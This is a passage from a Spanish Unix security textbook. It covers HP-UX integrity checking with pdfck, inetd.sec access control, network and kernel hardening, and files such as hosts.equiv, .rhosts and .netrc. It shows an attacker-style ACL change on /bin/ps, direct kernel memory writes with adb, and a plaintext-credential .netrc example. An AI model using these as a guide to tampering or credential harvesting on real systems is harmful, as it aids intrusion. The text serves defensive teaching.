HP-UX (tanto en su versión *Trusted* como en la habitual) posee un interesante mecanismo que nos permite verificar si ciertos ficheros han sido o no modificados: se trata de PDF (aquí no significa *Portable Document Format* sino *Product Description File*), que no es más que un repositorio de información acerca de todos y cada uno de los archivos que un determinado *filesset* instala en una máquina. Aunque el uso de los PDFs está desfasado desde la versión 10.20 del operativo (ha sido sustituido por el *Software Distributor*), la información que contienen es bastante interesante desde el punto de vista de la seguridad, ya que incluye características como el grupo, el propietario, los permisos, el tamaño o un *checksum* de cada archivo.

En el directorio `/system/` de un sistema HP-UX encontramos un subdirectorio por cada *fileset* instalado en la máquina; dentro de cada uno de estos subdirectorios existe – o ha de existir – un fichero denominado `pdf`, que contiene justamente la información de la que estamos hablando:

```
marta:/system/UX-CORE# pwd
/system/UX-CORE
marta:/system/UX-CORE# ls -l pdf
-r--r--r--  1 bin      bin      36199 Jan 10  1995 pdf
marta:/system/UX-CORE# head pdf
% Product Description File
% UX-CORE fileset, Release 9.05
/bin/alias:bin:bin:-r-xr-xr-x:160:1:70.2:4285122165:
/bin/basename:bin:bin:-r-xr-xr-x:16384:1:70.5:3822935702:
/bin/bg:bin:bin:-r-xr-xr-x:151:1:70.2:735613650:
/bin/cat:bin:bin:-r-xr-xr-x:16384:1:70.2:1679699346:
/bin/cd:bin:bin:-r-xr-xr-x:151:1:70.2:525751009:
/bin/chgrp:bin:bin:-r-xr-xr-x:20480:1:70.2:203825783:
/bin/chmod:bin:bin:-r-xr-xr-x:24576:1:70.6:1826477440:
/bin/chown:bin:bin:-r-xr-xr-x:20480:1:70.2:1796648176:
marta:/system/UX-CORE#
```

Como vemos, cada línea de este fichero (excepto las que comienzan con el carácter ‘%’) es la entrada correspondiente a un cierto archivo que el *fileset* instala en la máquina; su formato es el siguiente:

- `pathname`: Ruta absoluta del fichero.
- `owner`: Propietario (nombre o UID) del archivo.
- `group`: Grupo (nombre o GID) al que pertenece.
- `mode`: Tipo y permisos (en formato ‘`ls -l`’).
- `size`: Tamaño del fichero en *bytes*.
- `links`: Número total de enlaces en el *filesystem*.
- `version`: Versión del archivo.
- `checksum`: Comprobación de errores según el algoritmo IEEE 802.3 CRC.
- `linked.to`: Nombres adicionales del fichero (enlaces duros o simbólicos).

Para comprobar que los archivos de un determinado *fileset* no han sufrido modificaciones que afecten a alguno de los campos anteriores podemos programar un sencillo *shellscript* que utilizando la salida de órdenes como ‘`ls -l`’, ‘`what`’, ‘`ident`’ o ‘`cksum`’ compruebe el resultado de las mismas con la información almacenada en el PDF correspondiente:

```
marta:/# grep ^/bin/cat /system/UX-CORE/pdf
/bin/cat:bin:bin:-r-xr-xr-x:16384:1:70.2:1679699346:
marta:/# ls -l /bin/cat
-r-xr-xr-x  1 bin      bin      16384 Jan 10  1995 /bin/cat
marta:/# what /bin/cat
```

```

/bin/cat:
    $Revision: 70.2 $
marta:/# cksum /bin/cat
1679699346 16384 /bin/cat
marta:/#

```

De la misma forma, podemos ejecutar la orden ‘`pdfck`’, que nos informará de cualquier cambio detectado en los ficheros de un *fileset*:

```

marta:/# pdfck /system/UX-CORE/pdf
/etc/eisa/HWPOC70.CFG: deleted
/etc/eisa/HWPOC80.CFG: deleted
/etc/eisa/HWP1850.CFG: deleted
/etc/eisa/HWP2051.CFG: deleted
/etc/eisa/HWPC000.CFG: deleted
/etc/eisa/HWPC010.CFG: deleted
/etc/eisa/HWPC051.CFG: deleted
/etc/newconfig/905RelNotes/hpuxsystem: deleted
/etc/newconfig/inittab: size(848 -> 952), checksum(214913737 -> 2198533832)
/usr/lib/nls/POSIX: owner(bin -> root), group(bin -> sys)
marta:/#

```

La aproximación a los verificadores de integridad que ofrece HP-UX es interesante, pero tiene también importantes carencias; en primer lugar, los algoritmos de CRC están pensados para realizar una comprobación de errores pura, especialmente en el tránsito de datos a través de una red (de hecho, el utilizado por los PDFs es el mismo que el definido por el estándar IEEE 802.3 para redes *Ethernet*), no para detectar cambios en el contenido de un archivo. Así, es factible – y no difícil – que un atacante consiga modificar sustancialmente un fichero sin afectar a su CRC global, con lo cual este hecho no sería detectado; si realmente queremos verificar que dos archivos son iguales hemos de recurrir a funciones *hash* como MD5. Por si esto fuera poco, `pdfck` es incapaz de detectar la presencia de nuevos ficheros en un directorio, con lo que algo tan simple como la aparición de un archivo *setuidado* en el sistema no sería notificado por esta utilidad; incluso ciertos cambios sobre los archivos de los cuales sí tiene constancia pasan desapercibidos para ella, como la modificación de listas de control de acceso en los ficheros:

```

marta:/# lsacl /bin/ps
(bin.%,r-x)(%.sys,r-x)(%.%,r-x) /bin/ps
marta:/# chacl "toni.users+rwX" /bin/ps
marta:/# lsacl /bin/ps
(toni.users,rwx)(bin.%,r-x)(%.sys,r-x)(%.%,r-x) /bin/ps
marta:/#

```

Como vemos, la orden anterior está otorgando a un usuario un control total sobre el archivo `/bin/ps`, con todo lo que esto implica; evidentemente, si esto lo ha

realizado un atacante, estamos ante una violación muy grave de nuestra seguridad. Sin embargo, `pdfck` ejecutado sobre el PDF correspondiente no reportaría ninguna anomalía, con lo que la intrusión pasaría completamente desapercibida para el administrador.

A la vista de estos problemas, parece evidente que si necesitamos un verificador de integridad ‘de verdad’ no podemos limitarnos a utilizar las facilidades proporcionadas por los PDFs de HP-UX; no obstante, ya que este mecanismo viene ‘de serie’ con el sistema, no está de más usarlo, pero sin basarnos ciegamente en sus resultados. Siempre hemos de tener en cuenta que la información de cada fichero registrada en los archivos `/system/*/pdf` se almacena igual que se está almacenando el propio archivo, en un cierto directorio de la máquina donde evidentemente el administrador puede escribir sin problemas. Por tanto, a nadie se le escapa que si un atacante consigue el privilegio suficiente para modificar una herramienta de base (por ejemplo, `/bin/lis`) y troyanizarla, no tendrá muchos problemas en modificar también el archivo donde se ha guardado la información asociada a la misma, de forma que limitándonos a comparar ambas no nos daremos cuenta de la intrusión. Así, es una buena idea guardar, nada más instalar el sistema, una copia del directorio `/system/`, donde están los PDFs, en una unidad de sólo lectura; cuando lleguemos al tema dedicado a la detección de intrusos hablaremos con más detalle de los verificadores de integridad y la importancia de esa primera copia, sobre un sistema limpio, de toda la información que posteriormente vamos a verificar.

12.5.2 `inetd.sec(4)`

Desde hace más de diez años, HP-UX incorpora en todas sus *releases* un mecanismo de control de acceso a los servicios que el sistema ofrece a través de `inetd`; se trata de un esquema muy similar al ofrecido por *TCP Wrappers*, esto es, basado en la dirección IP de la máquina o red solicitante del servicio, y procesado **antes** de ejecutar el demonio que va a servir la petición correspondiente. De esta forma, se establece un nivel de seguridad adicional al ofrecido por cada uno de estos demonios.

Evidentemente, este esquema basa su configuración en un determinado archivo; el equivalente ahora a los ficheros `/etc/hosts.allow` y `/etc/hosts.deny` de *TCP Wrappers* es `/usr/adm/inetd.sec` (si no existe, el sistema funciona de la forma habitual, sin ningún nivel de protección adicional). El formato de cada línea del mismo es muy simple:

servicio allow|deny direccion

La directiva ‘*servicio*’ indica el nombre del servicio a proteger tal y como aparece en el archivo `/etc/services` (esto es una diferencia con respecto a *TCP Wrappers*, que se guía por el nombre concreto del demonio y no por el del servicio); ‘*allow*’ o ‘*deny*’ (opcionales, si no se indica este campo se asume un ‘*allow*’) definen si vamos a permitir o denegar el acceso, respectivamente, y por último

en el campo *'direccion'* podemos indicar (también es un campo opcional) la dirección IP de uno o más *hosts* o redes, así como los nombres de los mismos. Si para un mismo servicio existe más de una entrada, sólo se aplica la última de ellas; aunque a primera vista esto nos pueda parecer una limitación importante, no lo es: si definimos una entrada *'allow'*, a todos los sistemas no contemplados en ella se les negará el acceso, si definimos una *'deny'* se le permitirá a todo el mundo excepto a los explícitamente indicados, y si para un servicio no existe una entrada en el fichero, no se establece ningún tipo de control.

Imaginemos que el contenido de `/usr/adm/inetd.sec` es el siguiente:

```
marta:~# grep -v ^\# /usr/adm/inetd.sec
finger allow localhost 158.42.*
ssh allow localhost 158.42.* 192.168.0.*
pop allow
marta:~#
```

En este caso lo que estamos haciendo es permitir el acceso al servicio `finger` a todas las máquinas cuya dirección comience por `158.42.`, así como a la máquina local, y negarlo al resto, permitir acceso a `ssh` además de a estas a las que tengan una dirección `192.169.0.`, y dejar que cualquier sistema (no definimos el tercer campo) pueda consultar nuestro servicio POP3 (la entrada mostrada sería equivalente a un indicar únicamente el nombre del servicio, o a no definir una entrada para el mismo). Así, en el momento que un sistema trate de acceder a un servicio para el que no tiene autorización obtendrá una respuesta similar a la ofrecida por *TCP Wrappers* (esto es, el cierre de la conexión):

```
luisa:~# telnet 158.42.2.1 79
Trying 158.42.2.1...
Connected to 158.42.2.1.
Escape character is '^]'.
Connection closed by foreign host.
luisa:~#
```

Como vemos, se trata de un mecanismo sencillo que, aunque no ofrezca el mismo nivel de protección que un buen cortafuegos (nos podemos fijar que la conexión se establece y luego se corta, en lugar de denegarse directamente como haría un *firewall*), y aunque no sea tan parametrizable – ni conocido – como *TCP Wrappers*, puede ahorrar más de un problema a los administradores de una máquina HP-UX; y ya que existe, no cuesta nada utilizarlo junto a cualquier otra medida de seguridad adicional que se nos ocurra (recordemos que en el mundo de la seguridad hay muy pocos mecanismos excluyentes, casi todos son complementarios). Para obtener más información acerca de este, podemos consultar la página de manual de `inetd.sec(4)`.

12.6 El subsistema de red

Igual que al hablar de Solaris o AIX hemos hecho referencia a órdenes como `ndd` o `no`, en HP-UX es obligatorio comentar la orden `netttune`, que permite examinar y modificar diferentes parámetros del subsistema de red del operativo en HP-UX 10.x (en versiones anteriores era necesario utilizar comandos como `adb`, y en HP-UX 11 se introduce la orden `ndd`, como veremos más adelante, muy similar a la existente en Solaris); por ejemplo, una consulta típica puede ser la siguiente:

```
marta:/# /usr/contrib/bin/netttune -l
arp_killcomplete = 1200 default = 1200 min = 60 max = 3600 units = seconds
arp_killincomplete = 600 default = 600 min = 30 max = 3600 units = seconds
arp_unicast = 300 default = 300 min = 60 max = 3600 units = seconds
arp_rebroadcast = 60 default = 60 min = 30 max = 3600 units = seconds
icmp_mask_agent = 0 default = 0 min = 0 max = 1
ip_check_subnet_addr = 1 default = 1 min = 0 max = 1
ip_defaultttl = 255 default = 255 min = 0 max = 255 units = hops
ip_forwarding = 1 default = 1 min = 0 max = 1
ip_intrqmax = 50 default = 50 min = 10 max = 1000 units = entries
pmtu_defaulttime = 20 default = 20 min = 10 max = 32768
tcp_localsubnets = 1 default = 1 min = 0 max = 1
tcp_receive = 32768 default = 32768 min = 256 max = 262144 units = bytes
tcp_send = 32768 default = 32768 min = 256 max = 262144 units = bytes
tcp_defaultttl = 64 default = 64 min = 0 max = 255 units = hops
tcp_keepstart = 7200 default = 7200 min = 5 max = 12000 units = seconds
tcp_keepfreq = 75 default = 75 min = 5 max = 2000 units = seconds
tcp_keeptimeout = 600 default = 600 min = 10 max = 4000 units = seconds
tcp_maxretrans = 12 default = 12 min = 4 max = 12
tcp_urgent_data_ptr = 0 default = 0 min = 0 max = 1
udp_cksum = 1 default = 1 min = 0 max = 1
udp_defaultttl = 64 default = 64 min = 0 max = 255 units = hops
udp_newbcastenable = 1 default = 1 min = 0 max = 1
udp_pmtu = 0 default = 0 min = 0 max = 1
tcp_pmtu = 1 default = 1 min = 0 max = 1
tcp_random_seq = 0 default = 0 min = 0 max = 2
so_qlimit_max = 4096 default = 4096 min = 1 max = 8192
sb_max = 262144 default = 262144 min = 10240 max = 4294967295
hp_syn_protect = 0 default = 0 min = 0 max = 1
so_qlimit_min = 500 default = 500 min = 0 max = 8192
high_port_enable = 0 default = 0 min = 0 max = 1
high_port_max = 65535 default = 65535 min = 49153 max = 65535
ip_forward_directed_broadcasts = 1 default = 1 min = 0 max = 1
marta:/#
```

Podemos ver que simplemente por el nombre de estos parámetros el valor de algunos de ellos parece importante (y lo es) para la seguridad del sistema; este

es el caso de `ip_forwarding` o `tcp_random_seq`, por poner unos ejemplos. Podremos modificar el valor de todos aquellos parámetros que nos interese también mediante la orden `net tune`:

```
marta:/# /usr/contrib/bin/net tune -l ip_forwarding
ip_forwarding = 1 default = 1 min = 0 max = 1
marta:/# /usr/contrib/bin/net tune -s ip_forwarding 0
marta:/# /usr/contrib/bin/net tune -l ip_forwarding
ip_forwarding = 0 default = 1 min = 0 max = 1
marta:/#
```

Quizás son dos los parámetros de los que más nos interesa estar pendientes para reforzar nuestra seguridad; el primero de ellos lo acabamos de ver, y es `ip_forwarding`. Como su nombre indica, esta directiva indica si la máquina ha de reenviar paquetes (si su valor es 1, el establecido por defecto) o si no ha de hacerlo (valor 0); como ya sabemos, lo más probable es que no nos interese este tipo de comportamiento en nuestro sistema HP-UX, por lo que debemos establecerle un valor ‘0’ tal y como hemos visto en el ejemplo anterior.

El segundo parámetro al que debemos estar atentos para incrementar la robustez de un sistema HP-UX es `tcp_random_seq`, que es equivalente al `TCP_STRONG_ISS` de Solaris: si su valor es 0 (por defecto es así), la generación de números iniciales de secuencia TCP es bastante débil, si es 1 es algo más robusta, y si es 2 (el valor recomendado) se adapta al esquema definido en [Bel96], que como ya sabemos es más robusto que los anteriores.

Aparte de los dos anteriores, existe otro parámetro configurable vía `net tune` que es interesante para nuestra seguridad: `hp_syn_protect`, introducido en HP-UX 10.x, y que protege a una máquina de ataques *SYN Flood* si su valor es ‘1’ (por defecto está a 0, desactivado), algo con un objetivo similar a las *SYN Cookies* del núcleo de Linux:

```
marta:/# /usr/contrib/bin/net tune -l hp_syn_protect
hp_syn_protect = 0 default = 0 min = 0 max = 1
marta:/# /usr/contrib/bin/net tune -s hp_syn_protect 1
marta:/# /usr/contrib/bin/net tune -l hp_syn_protect
hp_syn_protect = 0 default = 0 min = 0 max = 1
marta:/#
```

No todos los parámetros importantes para la seguridad del subsistema de red de HP-UX son accesibles a través de `net tune`; un buen ejemplo es `ip_block_source_routed`, que como su nombre indica bloquea las tramas *source routed* que llegan a los interfaces de red cuando su valor es verdadero (‘1’), enviando ante la recepción de una de ellas un paquete ICMP de destino inalcanzable hacia el origen de la misma ([Ste98b]). Otro ejemplo interesante es `lanc_outbound_promisc_flag`, que permite a las aplicaciones que utilizan el modo promiscuo de un interfaz capturar tanto los paquetes *inbound* (los ‘vistos’ por el sistema) como los *outbound* (los

transmitidos por el propio sistema); por defecto el valor de este parámetro es '0', lo que provoca que aplicaciones como `tcpdump` puedan no funcionar correctamente al ver sólo el tráfico no generado por el propio *host*. Para asignarle el valor *true* a ambos parámetros no podemos utilizar `net tune`, sino que tenemos que escribir directamente sobre el núcleo en ejecución:

```
marta:/# echo 'ip_block_source_routed/W1'|adb -w /stand/vmunix /dev/kmem
marta:/# echo 'lanc_outbound_promisc_flag/W1'|adb -w /stand/vmunix /dev/kmem
marta:/#
```

Como hemos dicho al principio de este punto, en HP-UX 11 se introduce un comando `ndd`, similar al que existe en Solaris, que facilita enormemente el ajuste de parámetros de la seguridad del subsistema de red. Para obtener un listado de cada parámetro configurable a través de este interfaz podemos ejecutar '`ndd -h`', y para hacernos una idea de cuales de estos parámetros son los más importantes para nuestra seguridad una excelente referencia es [Ste00]; en cualquier caso, el nombre de los mismos, así como la sintaxis de la orden, es muy similar a la que existe en Solaris.

Como siempre, nos va a interesar deshabilitar diferentes tipos de *forwarding* en nuestro sistema: el *IP Forwarding*, el reenvío de paquetes con opciones de *source routing*, y los *broadcasts*; para conseguirlo podemos ejecutar '`ndd -set`':

```
marta11:/# ndd -set /dev/ip ip_forwarding 0
marta11:/# ndd -set /dev/ip ip_forward_src_routed 0
marta11:/# ndd -set /dev/ip ip_forward_directed_broadcasts 0
marta11:/#
```

Como ya sabemos, el protocolo ICMP puede ser fuente de diferentes problemas de seguridad en el sistema, por lo que en ocasiones conviene modificar algunos de sus parámetros; es importante no responder a *broadcasts* de tramas ICMP_ECHO_REQUEST, ICMP_ADDRESS_MASK_REQUEST o ICMP_TIMESTAMP_REQUEST, así como tampoco hacerlo a peticiones ICMP_TIMESTAMP_REQUEST dirigidas directamente a la máquina (no en *broadcast*). En este orden, los parámetros del interfaz `ndd` son los siguientes:

```
marta11:/# ndd -set /dev/ip ip_respond_to_echo_broadcast 0
marta11:/# ndd -set /dev/ip ip_respond_to_address_mask_broadcast 0
marta11:/# ndd -set /dev/ip ip_respond_to_timestamp_broadcast 0
marta11:/# ndd -set /dev/ip ip_respond_to_timestamp 0
marta11:/#
```

El envío de tramas ICMP_REDIRECT e ICMP_SOURCE_QUENCH se puede evitar también mediante `ndd`, así como la activación de la defensa contra el *SYN flood* que proporciona HP-UX:

```
marta11:/# ndd -set /dev/ip ip_send_redirects 0
marta11:/# ndd -set /dev/ip ip_send_source_quench 0
marta11:/# ndd -set /dev/tcp tcp_syn_rcvd_max 500
marta11:/#
```

Al igual que sucedía en Solaris (o en AIX con la orden `no`), los cambios efectuados por `ndd` tienen efecto sólo mientras no se reinicia el sistema, por lo que si queremos hacerlos permanentes hemos de ejecutarlos automáticamente en el arranque de la máquina. HP-UX ejecuta en uno de sus *scripts* de arranque la orden `'ndd -c'`, que inicializa los valores por defecto de cada parámetro, para lo que lee el archivo `/etc/rc.config.d/nddconf`. En este fichero (de texto), podemos definir las entradas correspondientes a los valores de cada parámetro que nos interesen, de forma que en cada reinicio del sistema se asignen automáticamente; **no** se trata de un simple *shellscript*, sino de un fichero de configuración con tres entradas por parámetro a configurar, que definen el componente sobre el que se aplica (`tcp`, `ip`, `arp...`), el nombre del parámetro, y el valor que queremos darle. Es conveniente, tras modificar el fichero, que comprobemos que efectivamente todo ha funcionado como habíamos definido tras un reinicio del sistema (es decir, que cada uno de los parámetros tiene el valor que nosotros queremos), ya que, como se cita en [Ste00], existen algunos problemas relacionados con esta forma de trabajar; si no fuera así, en la misma obra se explica una sencilla modificación del sistema que hará que todo funcione correctamente.

12.7 El núcleo de HP-UX

Generalmente se recomienda utilizar la herramienta SAM (*System Administration Manager*) en los sistemas HP-UX, que además de las tareas clásicas de administración permite modificar parámetros de un núcleo, reconstruirlo e instalarlo en el sistema de una forma sencilla, guardando una copia del *kernel* actual en `/SYSBACKUP` (algo muy útil, ya que recordemos que un núcleo mal configurado puede hacer que la máquina no arranque). Por tanto, desde SAM hemos de entrar en el menú `'Kernel Configuration'` y desde ahí elegir los parámetros que deseamos modificar para construir el nuevo *kernel*; como en el caso de Solaris, podemos fijar el parámetro `maxusers` (también con un significado similar al que esta variable posee en Solaris) y también el número máximo de procesos por usuario (parámetro `maxuprc`).

Si deseamos modificar y reconstruir el nuevo núcleo a mano, el proceso difiere entre HP-UX 9.x, HP-UX 10.x y HP-UX 11.x. Los pasos en cada caso son los siguientes:

- **HP-UX 9.x**

```
# cd /etc/conf
# cp dfile dfile.old
# vi dfile
# config dfile
# make -f config.mk
# mv /hp-ux /hp-ux.old
# mv /etc/conf/hp-ux /hp-ux
# cd / ; shutdown -ry 0
```

- HP-UX 10.x

```
# cd /stand/build
# /usr/lbin/sysadm/system_prep -s system
# vi system
# mk_kernel -s system
# mv /stand/system /stand/system.prev
# mv /stand/build/system /stand/system
# mv /stand/vmunix /stand/vmunix.prev
# mv /stand/build/vmunix_test /stand/vmunix
# cd / ; shutdown -ry 0
```

- HP-UX 11.x

```
# cd /stand/build
# /usr/lbin/sysadm/system_prep -s system
# vi system
# /usr/sbin/mk_kernel -s /stand/build/system
# mv /stand/system /stand/system.prev
# mv /stand/vmunix /stand/vmunix.prev
# mv system ..
# /usr/sbin/kmupdate
# cd / ; shutdown -ry 0
```

Al editar los ficheros `/etc/conf/dfile` (HP-UX 9.x) o `/stand/build/system` (HP-UX 10.x y 11.x) hemos de especificar los parámetros comentados anteriormente, de la forma

```
maxuprc      60
maxusers     100
```

Otros parámetros a tener en cuenta relacionados con la gestión de procesos son `nproc` (número máximo de procesos en el sistema), `nkthread` (número máximo de hilos simultáneos en el núcleo) o `max_thread_proc` (número máximo de hilos en un proceso).

Igual que en Solaris – y en cualquier Unix en general – también nos puede interesar limitar algunos parámetros relacionados con el sistema de ficheros, de cara a evitar posibles consumos excesivos de recursos que puedan comprometer nuestra seguridad. Por ejemplo, `maxfiles` indica un límite *soft* a los ficheros abiertos por un proceso y `maxfiles_lim` un límite *hard* (que obviamente ha de ser mayor que el anterior); `nfile` indica el número máximo de ficheros abiertos en el sistema y `ninode` el número de inodos (se recomienda que ambos coincidan). Por último, `nflocks` indica el número máximo de ficheros abiertos y bloqueados en la máquina.

En el núcleo de HP-UX 11i se ha introducido un nuevo parámetro que puede resultar muy interesante para incrementar nuestra seguridad; se trata de `executable_stack`,

que permite evitar que los programas ejecuten código de su pila, previniendo así desbordamientos ([HP00b]). Por motivos de compatibilidad su valor es 1 (esto es, está habilitado y los programas pueden ejecutar código de su pila), pero desde SAM podemos cambiar este valor a 0; si lo hacemos así y un programa concreto necesita que su pila sea ejecutable, podemos darle ese privilegio mediante la orden `chatr`:

```
marta:/# chatr +es enable /usr/local/bin/check
marta:/#
```

Parte IV

Seguridad de la subred

Capítulo 13

El sistema de red

13.1 Introducción

Por sistema de red de un equipo Unix se entiende el conjunto de software que posibilita la interconexión entre diferentes máquinas. Este software está dividido en dos espacios: por un lado, tenemos el soporte de red dentro del *kernel* del sistema operativo, encargado de implementar las tareas de más bajo nivel necesarias para la comunicación entre sistemas, como la pila de protocolos TCP/IP o los controladores de tarjetas de red; por otro, ya en el espacio de usuario, tenemos el conjunto de programas y ficheros utilizados para configurar parámetros del sistema relacionados con la red, como la dirección IP, las tablas de rutado, o el comportamiento de una máquina ante solicitudes de servicio desde otros equipos conectados lógicamente a ella.

En este trabajo vamos a hablar exclusivamente de este *software* de usuario (tanto utilidades como ficheros) que de una u otra forma puede afectar a la seguridad global del equipo. Se trata de una pequeña – muy pequeña – introducción a esta parte del sistema de red en Unix, sin entrar en **ningún** detalle; para temas más concretos, como la configuración del soporte de red en núcleo, la configuración de interfaces de red, servicios de nombres o la configuración de las tablas de rutado, se puede consultar [Fri95], [Hun92], [NSS89] o, en el caso de máquinas Linux, [Kir95].

13.2 Algunos ficheros importantes

13.2.1 El fichero `/etc/hosts`

Este fichero se utiliza para obtener una relación entre un nombre de máquina y una dirección IP: en cada línea de `/etc/hosts` se especifica una dirección IP y los nombres de máquina que le corresponden, de forma que un usuario no tenga que recordar direcciones sino nombres de *hosts*. Habitualmente se suelen incluir

las direcciones, nombres y aliasas de todos los equipos conectados a la red local, de forma que para comunicación dentro de la red no se tenga que recurrir a DNS a la hora de resolver un nombre de máquina. El formato de una línea de este fichero puede ser el siguiente:

```
158.42.2.1      pleione pleione.cc.upv.es pleione.upv.es
```

Esta línea indica que será equivalente utilizar la dirección 158.42.2.1, el nombre de máquina pleione, o los *aliasas* pleione.cc.upv.es y pleione.upv.es cuando queramos comunicarnos con este servidor:

```
luisa:~# telnet pleione
Trying 158.42.2.1...
Connected to pleione.cc.upv.es
Escape character is '^]'.
Connection closed by foreign host.
luisa:~# telnet 158.42.2.1
Trying 158.42.2.1...
Connected to pleione.cc.upv.es
Escape character is '^]'.
Connection closed by foreign host.
luisa:~#
```

13.2.2 El archivo /etc/ethers

De la misma forma que en /etc/hosts se establecía una correspondencia entre nombres de máquina y sus direcciones IP, en este fichero se establece una correspondencia entre nombres de máquina y direcciones *ethernet*, en un formato muy similar al archivo anterior:

```
00:20:18:72:c7:95      pleione.cc.upv.es
```

En la actualidad el archivo /etc/ethers no se suele encontrar (aunque para el sistema sigue conservando su funcionalidad, es decir, si existe se tiene en cuenta) en casi ninguna máquina Unix, ya que las direcciones hardware se obtienen por ARP. No obstante, aún resulta útil en determinados casos, por ejemplo en cortafuegos con tarjetas *quad* donde todas las interfaces de la tarjeta tienen la misma dirección MAC.

13.2.3 El fichero /etc/networks

Este fichero, cada vez más en desuso, permite asignar un nombre simbólico a las redes, de una forma similar a lo que /etc/hosts hace con las máquinas. En cada línea del fichero se especifica un nombre de red, su dirección, y sus *aliasas*:

```
luisa:~# cat /etc/networks
loopback      127.0.0.0
localnet      192.168.0.0
luisa:~#
```

El uso de este fichero es casi exclusivo del arranque del sistema, cuando aún no se dispone de servidores de nombres; en la operación habitual del sistema no se suele utilizar, ya que ha sido desplazado por DNS.

13.2.4 El fichero `/etc/services`

En cada línea de este fichero se especifican el nombre, número de puerto, protocolo utilizado y alias de todos los servicios de red existentes (o, si no de todos los existentes, de un subconjunto lo suficientemente amplio para que ciertos programas de red funcionen correctamente). Por ejemplo, para especificar que el servicio de `smtp` utilizará el puerto 25, el protocolo TCP y que un *alias* para él es `mail`, existirá una línea similar a la siguiente:

```
smtp      25/tcp    mail
```

El fichero `/etc/services` es utilizado por los servidores y por los clientes para obtener el número de puerto en el que deben escuchar o al que deben enviar peticiones, de forma que se pueda cambiar (aunque no es lo habitual) un número de puerto sin afectar a las aplicaciones; de esta forma, podemos utilizar el nombre del servicio en un programa y la función `getservicebyname()` en lugar de utilizar el número del puerto:

```
luisa:~# telnet anita 25
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.
220 anita ESMTP Sendmail 8.9.1b+Sun/8.9.1; Sun, 31 Oct 1999 06:43:06 GMT
quit
221 anita closing connection
Connection closed by foreign host.
luisa:~# telnet anita smtp
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.
220 anita ESMTP Sendmail 8.9.1b+Sun/8.9.1; Sun, 31 Oct 1999 06:43:20 GMT
quit
221 anita closing connection
Connection closed by foreign host.
luisa:~#
```

Este fichero **NO** se utiliza para habilitar o deshabilitar servicios, sino como hemos dicho, simplemente para obtener números de puerto a partir de nombres de servicio y viceversa.

13.2.5 El fichero `/etc/protocols`

El sistema de red en Unix utiliza un número especial, denominado número de protocolo, para identificar el protocolo de transporte específico que la máquina

recibe; esto permite al *software* de red decodificar correctamente la información recibida. En el archivo `/etc/protocols` se identifican todos los protocolos de transporte reconocidos junto a su número de protocolo y sus *alias*es:

```
luisa:~# cat /etc/protocols
ip      0      IP      # internet protocol, pseudo protocol number
icmp    1      ICMP    # internet control message protocol
igmp    2      IGMP    # internet group multicast protocol
ggp     3      GGP     # gateway-gateway protocol
tcp     6      TCP     # transmission control protocol
pup     12     PUP     # PARC universal packet protocol
udp     17     UDP     # user datagram protocol
idp     22     IDP     # WhatsThis?
raw     255    RAW     # RAW IP interface
luisa:~#
```

No es usual – ni recomendable – que el administrador modifique este fichero; es el *software* de red el que lo va actualizando al ser instalado en la máquina

13.2.6 El fichero `/etc/hosts.equiv`

En este fichero se indican, una en cada línea, las máquinas confiables. ¿Qué significa *confiables*? Básicamente que confiamos en su seguridad tanto como en la nuestra, por lo que para facilitar la compartición de recursos, no se van a pedir contraseñas a los usuarios que quieran conectar desde estas máquinas con el mismo *login*, utilizando las órdenes BSD `r*` (`rlogin`, `rsh`, `rcp`...). Por ejemplo, si en el fichero `/etc/hosts.equiv` del servidor `maquina1` hay una entrada para el nombre de *host* `maquina2`, cualquier usuario¹ de este sistema puede ejecutar una orden como la siguiente para conectar a `maquina1` ¡sin necesidad de ninguna clave!:

```
maquina2:~$ rlogin maquina1
Last login: Sun Oct 31 08:27:54 from localhost
Sun Microsystems Inc. SunOS 5.7 Generic October 1998
maquina1:~$
```

Obviamente, esto supone un gran problema de seguridad, por lo que lo más recomendable es que el fichero `/etc/hosts.equiv` esté vacío o no exista. De la misma forma, los usuarios pueden crear ficheros `$HOME/.rhosts` para establecer un mecanismo de confiabilidad bastante similar al de `/etc/hosts.equiv`; es importante para la seguridad de nuestro sistema el controlar la existencia y el contenido de estos archivos `.rhosts`. Por ejemplo, podemos aprovechar las facilidades de planificación de tareas de Unix para, cada cierto tiempo, chequear los directorios `$HOME` de los usuarios en busca de estos ficheros, eliminándolos si los encontramos. Un *shellscript* que hace esto puede ser el siguiente:

¹Excepto el *root*.

```
#!/bin/sh
for i in `cat /etc/passwd |awk -F: '{print $6}'`; do
  cd $i
  if [ -f .rhosts ]; then
    echo "$i/.rhosts detectado"|mail -s "rhosts" root
    rm -f $i/.rhosts
  fi
done
```

Este programa envía un correo a *root* en caso de encontrar un fichero *.rhosts*, y lo elimina; podemos planificarlo mediante *cron* para que se ejecute, por ejemplo, cada cinco minutos (la forma de planificarlo depende del clon de Unix en el que trabajemos, por lo que se recomienda consultar la página del manual de *cron* o *cron*d).

13.2.7 El fichero *.netrc*

El mecanismo de autenticación que acabamos de ver sólo funciona con las órdenes *r** de Unix BSD; la conexión vía *ftp* seguirá solicitando un nombre de usuario y una clave para acceder a sistemas remotos. No obstante, existe una forma de automatizar *ftp* para que no solicite estos datos, y es mediante el uso de un archivo situado en el directorio *\$HOME* de cada usuario (en la máquina desde donde se invoca a *ftp*, no en la servidora) y llamado *.netrc*. En este fichero se pueden especificar, en texto claro, nombres de máquina, nombres de usuario y contraseñas de sistemas remotos, de forma que al conectar a ellos la transferencia de estos datos se realiza automáticamente, sin ninguna interacción con el usuario. Por ejemplo, imaginemos que el usuario '*root*' del sistema *luisa* conecta habitualmente a *rosita* por *ftp*, con nombre de usuario '*toni*'; en su *\$HOME* de *luisa* puede crear un fichero *.netrc* como el siguiente:

```
luisa:~# cat $HOME/.netrc
machine rosita
login toni
password h/10&54
luisa:~#
```

Si este archivo existe, cuando conecte al sistema remoto no se le solicitarán ningún nombre de usuario ni contraseña:

```
luisa:~# ftp rosita
Connected to rosita.
220 rosita FTP server (Version wu-2.6.0(1) Thu Oct 21 12:27:00 EDT 1999) ready.
331 Password required for toni.
230 User toni logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
```

La existencia de ficheros `.netrc` en los `$HOME` de los usuarios se puede convertir en un grave problema de seguridad: si un atacante consigue leer nuestro fichero `.netrc`, automáticamente obtiene nuestro nombre de usuario y nuestra clave en un sistema remoto. Por tanto, no es de extrañar que para que el mecanismo funcione correctamente, este fichero sólo puede ser leído por su propietario; si no es así, no se permitirá el acceso al sistema remoto (aunque los datos de `.netrc` sean correctos):

```
luisa:~# ftp rosita
Connected to rosita.
